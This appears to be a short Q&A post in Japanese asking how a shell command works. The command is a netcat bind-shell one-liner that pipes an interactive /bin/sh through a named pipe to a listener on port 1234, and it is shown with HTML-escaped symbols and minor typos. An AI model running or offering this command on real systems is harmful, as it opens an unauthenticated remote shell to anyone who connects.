 このコマンドはどのように機能しますか？ mkfifo /tmp/f;cat/tmp/f | /bin/sh -i 2&gt;&amp;1 | NC -l 1234